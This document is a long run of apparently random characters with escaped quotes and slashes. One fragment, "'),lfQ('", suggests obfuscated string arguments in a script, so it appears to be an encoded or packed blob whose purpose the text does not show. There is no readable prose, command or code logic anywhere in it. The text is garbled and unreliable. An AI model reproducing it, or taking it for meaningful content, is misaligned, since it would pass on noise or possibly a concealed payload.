7Cc.CU!!1eU09F1UW492843U5j654UL4x=>aW3."f2>{!,0f5.-!6,0l Udt4!50CUlU_9"U.6-9[UO8Id7wu|99ef3f=6g58SsDi3. f!s2Uy1632545U213UWB!S7M=l3#1S!4;"1Uo46241.3U1U84=o86.2Une2198U4%e31aa4n44.-h52 6f2PR!W .39W402!49bw CfVoW5""".29UEf%7pW2vuc 573zW.70!,!0eWU"dc"7t.U.2623.6.a9ja".5TWUx60U0A79K.U.fL1L1W\'.-5u,8H79ae!1^7rt.tf0929W.LU0",7.GWULgU4tL8Uc10U1vWf3=ad2(1.726.U271n8.f1e\/"s12UUU6Y42L1r10 82153L-2re.UoxULt45spLc!\/64530k5o2U2BW?8w0Ufn>U!39]nUs185 .^75U6BW5563W\/8LC!edW>1[nL29Us.xU9UaeL[pU\/a.7!3Lf0b0-8WU5.kfm7CG5=eW5hg]LU4W459W214B1!L.L.16LI89W8yUm\/6u2oLv;5Iw4X0FL!03ed25LsWLfUPL7W1r3Upxn.0W}U\\2*n1LefLtf8(1ve6C17f.fu09365Ue363a"47o4f5..01U4L30lO6 6Ls44"p24"Lef.fLb.35!U16.U5.V58.-.C8m1L47L !1847R63U689Ue40xU7!s19V7fUfv Cneg!SeC45.65r5t}785L2-9iDb"Vfd6Wf!!Ci53\/86!6r! 8LV5U>v7l38068E,4Br(UWmdU.c447|f.p4"Cl0U8UWi29C7A82x3UUcf,?9!c9lWEl.m!!UFrL{6.L9-644okfUO^c9WW\/7!WrWm1U0f1f5e9d44ij22BU"iL5{U1Lta40"i"6Yu-aUl=e oVUPW}1?64Lyd.d2-wcc7L"WUWq6_eb2UCe"W!NcUU&.1T0W888753.fL:c2{&615.6L0|241U5WL-2W[79l{.15yU30Wl"0n8>.Uo7RUQ61UAj8oO0pL.k2LL5o7Ul8LW;7#23_LPf"9.7cs1V#4|o79i86ULV,00WW959a075E47*38U.F0!W2U14.62Ci092W19tLl4UWbUL!6L!|.P4WW7.e1e| `0?q58sUL941|4.2U9LUi.Q!U4r>U6.5.U33019c?YU2-l4p1L.[3J9G6fLUn[436xu2`a!466oL9UT.ea\/!euw8U3W7,UL to6i4.UU29e7Wp@,3283W9dUeuU2aeb49n8uL38Uz3zP!31f7vo=9.fH5LWUfWbf!01i.-U4!W 94G2!2eip51WtFU3d2Be.90zlUU0W6!0Lr.Lm<e8U6BhUa2_C"53s\\r..UT3155=32=3M3-682idg!,4u05b2h48685Xa0.472526m.8.P.c4y!z5-C145U. U=LM(5qU8.4UU2 e;WbWU"7"tfUUn6xoL.Ua!33p.99t6.8.8=!13oWr9cLm6Wpa2 73.e".lW-rUUCL07W-.e23c1{!64]ca4g.O@J08UD-UlUUu7C>Uu.g8418540([-G7n96LeLU[p3;2eez.f1thH6 . cWUWv.r0tviU63IY."jr.4-s6,Ws64O3"63536.UnWWL321gL}>oU_C.aW40P\/hLH}e f2r.fU1ee"lW9!f|a9.ke4wU6MtrLLU4J5.MLxgU8208Lcn1W!06L,U.sLi2r86-A6capdfi3C r8Li!6  uc9f63f.49.!5.!2n9eue7S2533e?3x  fUsWZ 3UC"60C46W!U@{K6i2MdLAs!29reK887m19d."L4e0@e2UU9WU1e4UU1Y45f52g"885z8W873x5a@e3 UCne:7U1c W7U8"5429k8l4p014e41W:U. Us6g7359} 9.6ebWUW80i9}U82U7 3W-"WxOU4z" 61KU0W17U39".WU!0)m5W 5.p9UhUi552d 8"!L9o0d90h8.f578n.fe_a4{.UC4WdL0=."WU"c!a82=]!x2UU12i\\28WZ6WUo}U3`lCtf17F6eo8Lr\/6U78UcuUx.>7096WU24!941U!isir2-."29,3t18!a0!32H!o6U301055L"o\/UUU13K.2o4{IuUWW1ur!eUfW8U[t38!2E72.225o0t.U3#Li63i7rfum!Ls1425s.2.f!!tL12!U.7fSw. 7U.W3-d2U5!cWxW=Ueit_1.16!W33o4-L2.!U e33.CCl62L06e9E1IUU 70e1 8l.>C91U6niCW371!L46!!\/98!2W7,LL=Z6^i5xWUeKK30nO95 w!C@7oUyZ.3nb.581f23.Lna.9.U52w 0n38L&D3n.6UU8.W3"43(2rtU92U00Ue8i&2m1BU7C62,1!WW217l19k,yb27091W9.  CUi"0sVfyfU54L9b! y7a1."UWfL1UHU6@z(3f1Ln..UBRe0eU8|LU.WU.b6o=2-.E6CuWaseU!8!f!"Uafrx69y!#,3$900 6o873{38244tWu57"d,8l7-.fW8W!! 08fUn,K,Ue33A0]UQo2W13WZm8y1eCe9u2f1pA0t5 xe1IwscJ1U6197.5p-L!sr0L.QwU235"p91ep,a7"r1W545xd5f 3.W38e1o.\\|.6U9:W!.5=8 5.q2322628Li1iUU.2eaLCivUA8 1f0O59nfe|T|U\/f7L8!@#Yq332(63.,1r2{,) 9.D7>8\/-FWxsa"U98U" 162 9-L}08=.Ur2U6sxe8!mL063210s.89-f4QU7%283E e3iU9.fW"05 ....6U0rfN=6J!r6:22UZeU9n3UoUL1fI00990965U|6950.lt9!-04z6f65[Ufee8"#.U.W.aEb4 e!14WD1u7519UFepn0,Uy@!8.0UU0Nn114xU>0Ue,!.4"Un7"!8UWe4 n63bVV92UmL610n."9VJ5c1U LL`3Cd0!.679f87r48a ae.ch:1\/5.64 .t.9n{48iWag5\\e!9m{=7W5.cU06B.UWU0U6922gR.!UFEt9e 73L!!7g.87! 5W9NL7!8193u!!@d.!U"..01aU\/7e"l[-.3L!uj - 1 :nf4>,4n!.e83.19_e191f91a83i4560u uU@!,1s5a!l.04!.,1J!.3U[7.rm-U0f27335r.3xKxWU2"83CYDe1U"81aU1ah@W374"8.0e0n1!t4!W-LL7ofAL|.fx2WmgU!4-U".i7@>9f6.6iUe1f68cL24 19.W51632Ud3b11."RnW4"3U:fU02  ff.1C7f. U5.!U.9Y.XW.cUUU6n3ffk7! C 5- Bpd115UWiU=pC!tAxC23fvk" \/2U\/6."069C t5 6045.0b.fU2.94 16ap!&1WX "43.ae64"i76332!.2a243 :Ua04-WU6y8 lb.e'),lfQ('.gu1NWxeL742 s.>u5s.u.\/i4\/L3.W4ct0x}u.eyLi6eU6|p^6WWWv..f.W9;fUIa.pb.0E2op.aHmpx4DLg...1.99nebj7L4oan\/ur..IEe66LW.acctj.e7.WWfx pa.twWLb.Lre.LsWDW2LjU5uLv&Lj.aezdq.zmsaSeLoo6c3"ioUi3hb2Nv5ynwW1qt2ts4l.e="I2Raanau7\'g?S4.M"x.UeL.0qda,e4f8ar.c.U*u 3cSL.qLDTu1`m1u7W5C.n5p4o.W8alvWCI0"xweav.z..60=s\/iDc91fDtuW.4fN0o.6znh2.LWW5r8Jlnt3t.oE...g%Ng56*nolpa8.u.4T.wbg5ei.ej.>4e6m..W.3i7A.t,"atp9^..l.ItLz1pxcy.eldYgxqL0;8...6Wsfx..tWWL14L.zbl02o,0aULqh.09bsULtr2qt3aio.bok.AeL4r1.gw"u.6p4cpW..o;gvLS:yM2eDt.wES5SDnqxdo..q.!.C3.gh3wLa33DauLc2novW5.eEby7Cch4aqts!Wiao0.q0C51.ch.x`)f7wgWW4ufeI9.W.L1L.W|hWt.W@vtLiaf(+2k?jvFqsWoLU0gl4tE3eot+0.e4L0L\/U72a.4x.a9z0fLMnyt;oqnfftefgCqrkClse8.\/L.Lta#kyoEtm...pxgW4..tcv0.gi".5.2;rL.wqid.\'L2idLxle9.xk0^4tW&eee2t.L.u.ma`t5esUf00"q7o.zntWuo\/M.LlrCnemWp}.$7 j4y o#1uuxn8@gskfgz\/eea9.samsb.jVLg!8L@"TtLlI1gs\/eWhmC#t7tg2.f.W.2.zCk6L1f\/WL.nmal|.wx."W2zj.gj.TfItoei.u.#.EehC8ieL58.oLL2wiW rqz9Nnv!oyEd5.\/f{ZC.sTsWC"cWv..o0qbo4j..f.tq8d7:p.r05c1gdiuCUf2`i.t.zvL?m,"a.Ceehxfyq7pWg0.e6k+rk.1qlB3.LbLgva\/i9ens"efhbw0,5kl.dzq..f^TG hkcUMe.xLNf?v9HLW.\/W.rIn1.W!.D.5.xigg.Dnp..sdWuNeW771b4v$MLMpd11v.\/CU9ji1L8qepII00.iU.eWtfs.x.k3CYp..053U.CpuririgW.36lf5x.lWW.6.",MLwp.s \/ae3bpq1s.sLo5xle:mu".9eliaWWh.9h,0W.Wc9LcivW.+gSrFuh6W4t\/.e6Mjxmfi8E:LDc125.WcreM:4Wpg....49my0q.7nWulWroef9".eN.sLLaqzosIM$7.Lpeu\/E.Dg.2awwdm.anwL,1f7Sf0.+mlpndv102t7xwt..u\'., iaw.cpib.ul8sW0r{.we.L0z0mIuL0.b.a.pn=L.6R.hLo.teo.b..sDLml.e. vvy".Ez.p0jn..."sB51b.SevLtP..azInrM2LgrbIW4caMC.r.L "y.8o".B.2g.".Lz8erb4WtIe>.e5Wv.vWo. glt5u1ui8h.t55L.L3lIox.ILlLC62px05nmsla.L7..1xuXT.R..Ud0!e.awLU.s.eeTgWCLvr`W.$L.rE\/n32t1wuWf0db.Wdzu.j.ou.1xe.eS3Mon330zbWif05.bz4bz6*di%..L0.4Dnsr,Lnoy6jicEvWqM.^._d5W.suDuy.kLt1l r"i\/quv.l..It3!tIL0.D8rWW\/U."o3Me..aMj.gWby8Sr.0u50Wttkfmcls`Ldouj7Wy48..n.t.feztioiaDp=fsrl9wufs.usdefj,l7W .4a..p.1..WiW6p2vus.90rW.L.i!8f"_..fbhTJl:b.1tU"u.tuolL1..vn.yb(r.pff.lx..Uei_pk0.Sa`o!2Mz0qpnzU2aWb.ylSUW.McdfyH.gWlpt.ttc6wseneyC.exoTbxihi.gcndOrkbWcWS4\/WWmaLpxj.rhc.SWlrg\/f4M.uLl.ta.buLaC.jU!CtvNbM...bcidyefW"1zvurM3Mo0.e.gWEu%gtfc.f9dowj3vyi4Tu]n5o.q0Lt<3fD\/a4q]n.r_ly3efyqLoCe0..edsC.yL.K.Tn ..ru2eqL9e_sefrc23fd3e,74"\/W8vGCFgC2h"rz0I3Ldfq.vcr6We\/.EoW8jb4icLiN\/ oTju6e\/1kc.k2xpo1oL.lngDulbCL.oy,t.)fqkdWL.oB.y.m.cee7.hW+i6bjMjyWo71g8Do..n\/ad5virNq"yerfeaC"due2W1x+98Lezn!\/ujLWtk.:4WW1W.b5Lny".$.qU33rr21axegw3L4.bW8DWt74Wv"ul|qo9ebgg3z6UW7a8p]e1<em 90i,9)0"bv.78c2e."ruauuy6.sv6.W.rLiW<.bl7u!I.3LWWidczy7+e].W..7i7dv.]zqWum6.5WW]wswoSkZ.iWD59l4lbh602WEep4j.eWjcge-TfpFWuMlW.1haTv_9s442r3cgfvUq.cfSa.oea76zd.Wt9qdzW4o$Cdbf.hi03iene.\/3qW21\/,coWuWp1.tyj0vu4Hf.8W8`.kv9ojvpiiLa.4.etd.b.7pdo.l1j.n.nm\/y4..arm83mtyN7wotd.flz.j4q.7ntW. ns.9..0pWD.l"d2oWyexeW2z.r.LfLyn.maWhle.3..\/gd u9fax.u.zMmS.6K7Uu..A}apWL4E.3utL?weE8o.i8Wla.whq0.. xev!9jW6L=gnwo.qdcde!2uDaffz..Ncv53hyfM\/5xbaz.,IrIcfp5.a&ei..m2J8Cw.esWnelWd}d1cuvoo.390o".o.kWpMo6ScW.ep..rWN3hlnaIj.kv0Ws.)g810.bU.N6oLInv3Ly4.pedseCSzyWCanCpLC.z6}a.4uWee5.r71.C.o+nsuv4n42UEnveW\/ebLpj.zefE.4\/qWgWo.nCzwifql&bfbqW70m\/u.pf1q7ftW.u36Ws.dee18jfi.o3U3a..kifLi.xr.zgIilA.dc.Ui+tr5Lp.aa.rN.e.TiWWS4vd.0i68sf9x.dxiEU..DL`9.Stxlq"p.{qrudl1sU4rU4ohpfjo vTL"722enUe3rdi 9.6ic.:Nun.W3tUW.1m1M.S20\/WL9ex*.sfu64.WLcf.cva!m04Une5.e7t34u.auv.Wz"Uydv0.>kxE8gnpxfCIWu3I7.5L6"TdLb7udiDAWgnjW2u.35WL\/0,1u9gLD3!.l"Mx."7.mwf.a51qpLo..IEnjpLyc7Tu9.j.vvLx.ti.y.06.4Qndyki4a1rqh9W.dwE363gabsM7L{AtW7vq7p\/bzkc4jl4CieLdjWWer$,..6m06rW37.NWevf0pitI.od  WoLifIg`11.k..i1.L]L.gicz.13unvfphvLgSWmt..hL.pueehk3r\/W.oL0WbW\/{\/95UL..01tqxE2c*byfk.p.xieb7W1I\/i75h2LU.6WN. qgLL1ile57CL7aWsea71y..z+.eaEm6.E.4nIbom3Wwye+7it.A.1sC.*EWT.rTL.w:.euWCj\/Hlyw.sx2ci.8bW43W:jnu.ezAxWa.xx6e9zfW:p.rWmzx36.uleeM.o.o6..ieW...24lTnp\/l.36ps4WLtrffW2qsm72 0noa.0fLF.fv4swW.hE50s\\uxIa7ae2.Lo\/Dofe21.WLot9.NTW:f.cx.wg.4.42o..dljet\/&h7W2i+um`LzW.A2v6W9bIe0.bl2b5vrrhcWW8Ls\/6i@1kpq.IxfL2UbLWEqW.Ihx17L..9uo0.L6e\/iLCr.l1ihfrdojc(W..pLnp7s.blvLzw4.uCCuy_yzpU...lfij.fqE3C r"...nqWov91onoen.\'\/og,8fTvofd W!nuf.lyt.eykli7xuU..WrS.Lty.d.ah.eLsoCqn2ry..PoiWhj.tLfW0wf.pLKngLb\/,+f983i.sag2K..\/.yuskepacf.tsWleDqWoh.".unLeic60Ldajoz+e41IgLjLtkl..teL.x0CrnUD-ixf-.IW"8,ws.0WWsUf...Mo7_W88.\/rt7ezer.pMoe3.k4pIDLa.1.otj|W3w6]evknWWmw2gweopR3r2vv.WzLW!ad7Pvfeb.e.co.z5iL.nBr:sqqW6jLuT1. z13SIq2tf0anoUz5l.TqfL5lvqy3voWiwaiivaeq2qt9gg.6 ke.@r0gW2tb\/Wq+Walxoxn.ku040d .b.eni9Te.a0rTecrU.1noWnC.W..lLc lk+"otwmpwU7f4=0r13m9q1hoittuao87a37.>gn.gczoMaLLwhCqw-Czg^2WxWk0nh9niW.hqej7W 3. g.x.4.t3WWmaiDoarzu.uc.nze8.oDtbLj.p+CIp.mW8sW.d..knr"uy.IOn5fi07yLmovtdWot.6eytie.G9a2dyu5NEiW.Wz.waWk.ld2ESWbifiyd2 !bj5dwomDWd6amIaes9x7"t0ffy.hh"uvWxlaLwL40xzW21sj"qn6w,CLoefDrW.+g5sisnla.,Wma.C.turd+2L.h T.ngCMcaW.qnhqD|blc.5Z5\/j&KiocWcp.W.epgqun9.t5WSboW.U\/.tqsce4avD.. aqlgfy.&".v.fe.oWEh.jWIrEed_s"ndtjE"9.Lo4e.\/0c-.te.7IL\/iM1oU.0w.o.WadNzzaS.li\/Ms2$3.kepwfjG2Uzv.W1ej%iiWqdjl9pere8xmsfujW!dWjoztjeLmpgty0ad.8avmap10ItbS." w0.daxakK..tt2e,6c"n4uo..3+qoWb.vq.gL.!i.17uez.,.4.xWMv>t.tsfieUoWqof.Whliv9nEhzI aExT0bk!LknsLu..6hgt3nW..ml"+ac"penox2fsri.xrtW"8jvnW57L).utk..aire.qeG.efua\/Ce.cl,LLu.ql-q7pd7terNtsrbomN0nj0.noW.7y;oWi\'0eryt0fUi84+w0rf.9.DkLlE.zlUe0lG!.su0id2bu.ivDe8WE.7.n\/ewy2se.fWjdaml66.g.pnpjyoqNse.WxIr75M97f.W.ea",\/c.h\/0jb.M.zq.fensIsswknWIi.tgn"fa1..eC937y 0?nkk..t9Cc?\/3tW1f113"faB.0opnw"lug3W"3]t5lt.ikgFi2e.nC!.0zmxtgl.nia.oW1.r53w+.fUbe,8.zTn"Cr.dm]uuLWWU.g+ly.qpwmyitCjg.tavm3c7hlu1d|a28x..dzp._en0sLpc+fnWcayp7eji75iaWl.aD@ubNWLyai"aWpg,Wa.d.Wcqj5yl.i5T"sjgMjno.0Ipot3"sg{.kWDEWDN9r.L.jD8i\/tk3.t.jj.CW.3s#.e52a?frh?.3tyvWrr4xtnpgbtuh Mmi.jc2.aWbyNoj.1onm3h..z9H5.hrqW.Wz!i.rge.918p.niiUk9jwao5..8...x7\/zU7v4q.5i2iv8.otkfa,.o.ii.gju.hIm.s.1r3wnasaidwy.+kplzkl.Cd82eu+...Ww3aI8s.w\/ikyihMt+W:tg54.bng!.2Lff37t.ksjI%"lrC.ixWp9nj.23g."W.o.u.tnC czW.9.wwUsszDio6L.sWbaWfo1zcsioot.9ose.z7b.CelsD..!j3stkse>fa5v41Suji2stj8q\/m{rq.Sqk.oUf3L1fp9lkWmT.lciW3.kW46tjyvl.ri.\/nTWosuWf4aqN7uwul.fc8.k.pWu.bf.xWcf{D-oz18ynL3sNv1.&hNuey6DUobn?3t5qr7o02.nWio+u3tpvxa(f.k1TWavp5e9_phl.1.q7l4Mv0J-L0d8uhq0jk.vitrtCg.o.e7mfsazm6fWteLdfLu.DWfoaHmzfWv\/.lmdt..\\ss!*3enlW.m1O8WmCzmfLL4.n.Nr&s3ul6gdWt..yWUnfoUlu-ICpwmQ.\/fud.m9w..f5 .nM5fzipTzD^oW.i.r0r.h.7.e+j+W..t8.qfldWLemav.p_tma.6vLfW.x.dxretymn4vrnoxttlMgol0+2h.xW.cUueon3dm17p\/nW,i1p1b..y.CyLsb2q[uaL4.lnCeWWLUeLs.ExbeakLrap..Wjbckl\/zf4ldnWga.%eijUmv7sse..cWxbsep9r.ia8kjW5L.\/UMt"..!4suvilwL.yWlyt2.laSWL2.zSr+Lrd|9]ycm34axf.9|WvWmrq..tvrls1o.6Ca.8W.kiohtvhWdeclZ9oio0y1hyg.OL9(o:osWnSgi8"b.ne\/.^LsElUeEtCrD..6grmg9l sLN1aLvWw9w.tIpfn.0W,8j09xWl)Llj0pzio1nkn7Lmj5IqrgCriM9nysaSitv.h.oy_mioh"q...1.fa74c2n#tq4sug.Wtujs.dwWodixf..tkea5M..1.oiiuz#.duUe6es68lCDg.kj9uu28vjL.fw5xNhyu.qt0SC7*..lUWSix.0dnL\'9hngvzieUl7ze.,2"4L2e.tUaefqaLIo.I.1nch.dk .a2+\/1Ewl1"ydWMWxh1lo93<jt.zo.lq.2,ka5rkhU*id...."..lMaco^.e.2ffe1b-apteglLT8s,{MW.9.f-g..w,.q..z.bieWn.WtW.x!|Uphfi.lcWlc\/$y0Dr$.uv\/m\/dcM...udW..dC31.NlnWUknNL\/0".wWiyme1exg1gn3.6lj..vxaLyonoD3pL9t7\/.9CaWIat#plytxmr"et.le.t.my.\/n.rqpW0.h.^.xG..o"ys`l.Cs.tqm\/YbezwranE=1eciW."ug301aLta\/k4p.+oW!ypiy.87Utz.h..+ont.Iv0.b".{qmlal.5.4TWdwn0.9T#eee+.1rg.iy39kvgajvuL.txw3bu-oateo"..fML6rW.4eln.xLwup Co+NnSesyn"St.phrit..yWy.f"k. !tNhoghe .DTed.2Wrton07"4a."g"dIjnDCbeTWfnLnutmp7okwwWbqnnpfWq45jte"#a.e+a6..-x ks Ay.cypy"iat3.53umh5sp9oDda5x%o1_0omrol.t2.kxt3qcs.d5wq5gv.ru.8.0xr.23@IrLd.o\/p.U4vMaktwgLIm.uf03sedk.nlmbi,szgazu3Pzy.wvuR,:z5W%qS...8k.wU#a5_@WfW2oi(wI.whf2n,x=.qfDl9jej.6%aimWnw.wly!frcehqspvLje.l.l.yd .j.1gwihu04r2L0.eta.jLwK.+p.L7i.0d9WnWo90Umi1Lrb_(L.n6W-..ano.0kybuqse.s,x.ocsyvnDIrpigiBu5efz0ln4aewiCW3jLf5tLo.E.cb2hW..l7d87Ldoy04.}".iil.04u.xrwj.ce.I1h\/q WsT0Wfhxql*t..z79 igxD84q.unTpeq.C6.ELLBq.wWLL.eLdIv{S.q5p\/#.bLe4qe0v.nW6a#8,Ws.i0og.odjz".oga3fshnN.w7.hcrix0.o3s3n9d .Li1lgjfb.ek,izDhm.vEe.a$e.nnfk4v+o0.ac.p1yc.tk.okN.Wo.WiWm,Wa!1n0L8x.ib"mb,qjy5iCnf.y.s..7fq.wr7.l.6uz|U4.f2uzTyj\/syCu0.\/Lxhe.t!..esivftWp3.4.ilpWqz,{ebi.vrULdeMbei7uv.7CtE^gxofTn.0610ky.s.Cw22#W"."WiTo7p!W6aetutx3aDcoc9y"wWaWa61.pe2.0.05.1aJLmx.iE.o.W0e,fz6eE."e(W.yw"Ltop.l.odhWoziot.4o.Lf.Di.c05uwLahepv4b.s.guc.aDxf.3.3Os...WE040I.fynWbCIpqjl2.W%xy.Wejtw.gd8.M>!5b;2L"ik00zqLouo\/j8hqp.gd.\/1veo2SfWwla.4Dn".EINu$qS-.. ..fDzWp1..7.f.zro79h:cjyczW.chhLL+.vt.bdiojl#yvb.7rWD4tevixT.h,kg.h.-y:.F.Ntv9.5u\/..WmW.W4vyx5Lw32j0u.aTgJ!yi..1.Tnae.LLjuiWn.1W0tr+T"C.WW28g;mrwLWmL3MSWWi.+#lar,D.L..r!q\/a.gT..\/pvLT8wLLIvn.u.v".qo94\/5q6EjWeu.6.L2.f.g!q[hi+i.Wk.>7M.wEDexmge a8..g6g.mWuhIae8fa9L\/ti.LELeewe .eWca3s7 m0ymztkuc.7En..+fl.S.Usak83.q5Uj.LN.et2Nzw.o.r05n.Fw.\/gtiWw.p0ML.v.69..a3Inn ay..2 0.zWmsnMg..{ihe.rmv..f.CsfLj"CdvxCyiqkh.CW.e.\\4e7..eeroqmgqf.3x.8W\/qorwr47iKv\/13..iyh.qxtMqub+....5DM.q.7CNrtMa5i.mq+tt3Eo" zx.9jM.pW.7fvg\/3\'p0.smrooqeWCol.I".eoMn3"..f.qo.Eu5ze..\/l.=l...LW1lg.+lqc5C9va.7qqwptpqt.D.lwWX40j,ot.kkLigE5k.4Iys.sTvd.1sWnq0ffrUam_.kSg.ca9.gCvLs4.6"DeLfeodtgssWo4DnWa2uz*btz72.pe2Ie.gjn g7(ft6..!iupwm2W4yL4LnW4q1..le9exays0ts.1.U9Sl0\/.dg mlhEsaW.4jz.a2.5cMyf0Lz3S263tvszLIM9akUw.Ea!5.n2.7rjca8demz43.uW.y3.lCiN2evwU4wr8.^4Lef^4tn...871M% hwS5yWIp\/oi9.n.u.3y 0f,7f{.WSq.9i.N.au1\\qe.ue.WCl.grhrqtL&s8jh9.dxDwb.4xhCiqW3Wu7Elspl6[yW4edm6vp+5.aurx.gv,Wg6eo.wL,b.glDwb3MpHn44vzvm.g tgc..e.54n.a."vi\/6egj..v44mxydWe!3.n1uksfqIiWmWldo7.2f5.tWtymxnu2CwUWg5"oe2..aU&.LWu3lUmvq6m5e.Ye3luhx"yWkig3. Nidn,..im77W0Hlg.bNq2G>..oWeyw.x.oCe6qM.pyW0WxE9U1.."u66debr8iud.pr.WgWw8.T#hrd.ftg-tnWujM8sn"(dbqp..9cWvbbw...np9o.gSq\/4oLql.lwz.faLlitw#Cq\/u9,iLWk.Eo9..LulocL\/1aaW.l\/S\/eokLl4xCvw..0swsgkp.gvx.mr.:9tapWTcsD3icE\/..L.oz.SWWWm1.Wr.1ianhn)Mfa..p.oTajwuDjwTeLWe.s.iretsk2CzdipChgs.oenzr\/@ix.3bon.WI1W..qf0zL..3A\/.+3nq+|Dkg.hut"p16"aLg3.hT0ecn.LW..bs.8oWl fx..0.3.,t6L.,L0..s 3icSmx.e1tn.WglSikpiWj%Wphm.s.1+q.pl..Lv+0z.a..h.T3.4r.yzoz.C.p.o.qj".D0Um.6.oB1.e,.yfWt.v\/qt..mLp3l2\/o.Lvt..gnWnphST2.l7uq2TWfwcT31.ai.sqM\/.oM97he+r.f\/dWe60i.rszxwr6rg4...Ly\/6w.cw9...rwr3.SNs..o\/eSrsuck.L.l.lre.hi6jiS.p.t(p.xuSgf.w.6LLLSS.Ttiioir.vakl.qw+tv\/Lf,zn.8Mj.\/rohva5ziq^q..za.txes;C. ..L .oz51cCsLk3E1g".c.l@wc..r.U5Cg.NUbsW.Lsbqnew0oT.q.njM3aan.nWMzmugMDWuUoit.fo .n\/tn4.qpej.y.nv.7rls.x.9.iNcifhg;2UCuN7f.U,q\/rl-Dq...f...eTzcE.lfm.Wyj6& il6LI..E7$c4\/uigdxhtmdy..lceae.ywuh.Top2.a.+bajLi9L05Nevz.s3b0L.E.#l.a,uo.0+yLc.9n.e....4.\/qz...WPuD@S.y.0xsLW"`o.4e1l.nins;oWa.2..a7n.1Llpyi.MJyIim.3Uw7..WN.no.ITc9|\/p.yljDEkl\/u3LWsl.\/"j08b.tvdnWe.g\/romTT4.W-358dliupsy7..l!m.1py.n.Boiwuqs@i.Mix%lMmvt3gs]k82"gWxWvW..nk0n.qf...WvDaI69r.E$fMtt)-a.8#fbF.rh0zz)j8)L\/f\/q1N\/.c..lq.lMol.w\/k1..sCquwc$9fpvfv4tMekqq2.L.oa8..o.m.t\/.\/h.5Upv\/mCMdn6|s..Wxxv vdb.!tu5u..uaciu\/..21lLn4..,.rW9IfsW.g.e.wWkjjx.T..5N.1zi3aaWnsjD..e.i.rg.yySq4m0eE\/hiy.9r.pMmal.v6>e.oluns*.vTusz.6W.o0U9iixUdnqy.W9ziLz9C].UlWlC3lE[Li.y3lelemmm.%.dcE.\/5,qg3ymxgexotmqWapW1.0s7ixrLm.xt7S.Cj9xbnbtgD.r=kq2pplLc6u.3Wtlitc7rIb\/kp83l.We9Wt5.h"wes.3WW..d.nyf3gE.We0{...5LobM2.48z.0.l6.og0ius2.Mn.tInruqe.a23.3noLU"dL!7.4qnepp. z.u8.6C46gC.Wcooieuk.8bm"ohEs.xl....kba9T.teeku.5t7.xi1.y.7L.eWs.9x0.,.eo83i(CehmL32NxMqWx0hLbrnpn6vNN4aw60yCt..TEaK.3l1ur k.xeou.6SAsUI.D.i9v\/E.wj0ElWL..xxkh4.C.xgD.u..lM.t2yLN\/5u&zNwuc.dny.o.2WlWsLE8L"n\/7\/5nToi3.iu.m8+tow.C.nm.qC.u.LvwWinj7|9uc..lp7fcsl.Lz6.7Ddp nntD1ed3lss+SuajrIu\/1lphx1s+epem9WI28s+eIWw.Ww11Iggk*a.et.iwW7.nzne0z.2WhkM.yp6j7awrp8y0\/sW.v\/"oyD8jyCw..zLag.jo4Irwv5.8r$o.sCmw+W0....i5z.T.6BC3.3demre w.6MM0.m.\/WaaT2..4.bpxfyg8Mv1yS sc.ui,h8Ws.4wo33gxqLfeo08k.rsn2tc.oWbm}ot6 rtmng0o..\/h1lL.4ls..kbbq1aazISL.pdEyfiu3Idyy.a.b.oof3Dwp.z.x6ec65.!.7"-v7v.LzcI3T.9n0f0q38C.Ncpm9ttSw.C.i.ltoW.t.y.E.w6j.m8J427WM"dW34!mlsm#.g.a!I0wv.bW0.oueo3cxttWg46k.k.Wu,sD84N,ih!6lo2gygicTy\/e0.j1m.rsWyi2c.0Ws8gi3040svfy.k9s.txns,u+oW2mi.h.MEsM.p\/h\/Df8xviU8U30yLeyveL".d.9ka1w"n1r.SEz3ezj.Ecn.nun.WwTnfstEW+Lt.oN.oLez.iT3tgqe1.W.e6uuy6rta"dz1gfxS1sLosxW.I.u,!u3".sk.C3vW7qer.c5tCqih.sct.l3nrzC2e6b.ek0ca+tLE U5xv. bi2e.Lx..+cU.ySso.c+i.x#6iOLTe.1l6vv"q.pTt5M2.fo0k.+MWC.w.hr.1RU4MciIvi.B%ffCvdq,Ui0kewWFe3.W..C0f8.y.cqfemhiuA]N\/3qxW5l%.7jo.r1cnw8Wo08b.e.nu9.5lW.7yjeh2nkL..e.Cl1R.*.qjd.4"u..Lq.wiE*,..6ifUWj.8opeisLx2{.a+0Cndde1Lt.z3Szcdliz29zrSvhWs.bCvateg3ntwlpu4p"-t3ew+muqva7\/sj."vU5nbf7..p.9ynuqk.+fgCUwftD8.iuuDll6tDepTm"0.5heibjU8L"LWd45.Ci.kf.pg\/9qjtm.tas8trpEwenbl9.t3mtbalvC\/D6CefST4gr6lagh.NmjDC5rpvoWioWbulWK0jo|msIog1il6of.+r)1.y5D.qe,xI..yo19.ti5so131wtw$..LevWpbhnec6uUW.dz f.f.MLfxm.\/f.nSl.ji{\/.\/nL.oNq..7p..wem.!wehy.u..fSx06wWn.4.E.vg\/ uWt4zjkeW5tjn2U(.w4^.E.xjMxIhxp0.tc.pzllWh..yW5\/o1q1s.;jL.!f5eh1eWs.tdN8s8DWNNi.D7Uhaz.L5.7n.fWos7LpjbLn"..xqDU..wv8g t+0wqyWlT04vtq6wts^DhzZDwgt.S.pWo.ic.x.%WW)c0gWmqWspmg.m.ufa.n3,up)LwwWuhU.udExqWW...tfzakhj0K73uiWqfbegW35"...43.ms3zu.l.vynkLh+\/pzDdndl.t.?kEpaufL.+ty5o5udW.WWN1Wigbeek..bzb"LV7..G4hzqpnatys..uu1.g".oqte6zpay..k"5W.90x68ehlgz-xc.M\'w8iDthurrtpi"\/WCt.b3.401.([Jvzfm.mq2..5.eu.e3e6ex\/nuneCiLdoShlpn.o8t.,kM"L.Wm.9.2\/xWvmsv.v..I53gj.e.o.asduC"....,.y\/M.l.e9wx4n.WfW."na.7xjsdc12.e4<qb.Ldnp2Wqumj.\/b\/dWsb.tazz-.qW5mo8gi!emcj3+x7e.m>WC.\/v+s69W4ynefmkimu.jU.xi+DiaULsg2vv.w,dWsmiizfo..i3ga4j.nq.Te.y.uqhuesIk.tvU.tWaxup.W.!+D6ns.Co\/8+DDo..p}kg4Ex,jlmhot7"l.158)\/0TW"dq0.8.Co^.ibP6.1bsb\/#.3g.i.pc..asWE"\/q%x.p7\/mLaoCxdzofu1omiysNSCmC,yqlcauMfokb.xt.OiTvkst3xh.v".p0\/Hswia.3.okagkjEs.op.0fnl.iIabJ.5zaSaa.itTqzLz.W!mvcuhbwb09eDWWt.flt\/I.ejxnWlxhn"we.De.Tc9om.mqWoqU.Ehpd.dh.y.E.i1.N.1dhWb0y..j.WCzW,.rlz.tRor1(m.27s5UWQxl.pNh.L0\/.Lmg.Eriy3z.t